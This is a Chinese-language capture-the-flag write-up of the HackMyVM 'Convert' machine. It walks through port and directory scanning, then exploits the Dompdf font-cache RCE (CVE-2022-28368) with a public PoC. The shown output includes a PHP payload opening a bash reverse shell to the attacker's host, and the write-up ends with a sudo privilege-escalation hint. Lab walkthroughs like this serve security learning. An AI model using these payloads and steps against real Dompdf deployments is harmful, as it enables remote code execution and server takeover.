
目录
信息收集
arp
┌──(root㉿0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:77:ed:84, IPv4: 192.168.9.126
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.134 08:00:27:35:ab:17 PCS Systemtechnik GmbH
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.016 seconds (126.98 hosts/sec). 8 responded
nmap
端口信息收集
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.134 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-21 16:55 CST
Nmap scan report for 192.168.9.134
Host is up (0.00040s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:35:AB:17 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.81 seconds
服务版本信息收集
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -p 22,80 192.168.9.134 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-21 16:56 CST
Nmap scan report for 192.168.9.134
Host is up (0.00042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 d8:7a:1e:74:a2:1a:40:74:91:1f:81:9b:05:7c:9a:f6 (ECDSA)
|_ 256 28:9f:f8:ce:7b:5d:e1:a7:fa:23:c1:fe:00:ee:63:24 (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: HTML to PDF
|_http-server-header: nginx/1.22.1
MAC Address: 08:00:27:35:AB:17 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.93 seconds
WEB
web信息收集



这个功能点就是把写入的xml转换成pdf的格式保存到upload目录下!
gobuster
┌──(root㉿0x00)-[~/HackMyVM]
└─# gobuster dir -u http://192.168.9.134/ -x txt,html,bak,php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.134/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,bak,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 1026]
/upload (Status: 301) [Size: 169] [--> http://192.168.9.134/upload/]
/dompdf (Status: 301) [Size: 169] [--> http://192.168.9.134/dompdf/]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
RCE漏洞

经过搜索,该网址存在RCE漏洞!


我们还要手动计算MD5! 这个是路径
/lib/fonts/exploitfont_normal_"+md5_hash+".php"
这个脚本可以生成两个文件,一个是css文件一个是php文件,我们还需要自己写一个html文件!
┌──(root㉿0x00)-[~/HackMyVM/CVE-2022-28368]
└─# python3 dompdf-rce.py --inject https://vuln.rvz/dev/convert-html-to-pdf?html= --dompdf https://vuln.rvz/dompdf/
CVE-2022-28368 - Dompdf RCE PoC Exploit
Ravindu Wickramasinghe | rvz - @rvizx9
https://github.com/rvizx/CVE-2022-28368
[inf]: selected ip address: 192.168.9.126
[inf]: using payload: <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.9.126/9002 0>&1'");?>
[inf]: generating exploit.css and exploit_font.php files...
[inf]: url hash: b95252db6e5526ffd2de6e2ddae3ce3e
[inf]: filename: exploitfont_normal_b95252db6e5526ffd2de6e2ddae3ce3e.php
[inf]: starting http server on port 9001..
[inf]: sending the payloads..
[err]: failed to send the requests! check connection to the host

这里需要配置好,我们最后需要先从转换框下载本地的html文件,然后会触发css文件,最后触发php文件,反弹shell即可成功!


使用python在本地开放一个虚拟服务器,nc记得监听!
反弹shell

记得把完整url进行MD5处理!
┌──(root㉿0x00)-[~/HackMyVM/CVE-2022-28368]
└─# echo -n 'http://192.168.9.126:9000/exploit_font.php'| md5sum
645872e05dd0dfe2f1a6181f49d73ce1

我们需要请求本地的html文件!

可以看到本地已经有了下载记录!我们这时候只需要访问特定的地址即可触发shell!
http://192.168.9.134/dompdf/lib/fonts/exploitfont_normal_645872e05dd0dfe2f1a6181f49d73ce1.php

成功拿到shell!
提权
get user.txt

提权
eva@convert:~$ sudo -l
sudo -l
Matching Defaults entries for eva on convert:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User eva may run the following commands on convert:
(ALL : ALL) NOPASSWD: /usr/bin/python3 /home/eva/pdfgen.py *
eva@convert:~$ ls -al pdfgen.py
ls -al pdfgen.py
-rw-r--r-- 1 root root 2736 Feb 23 21:36 pdfgen.py

直接修改内容即可!
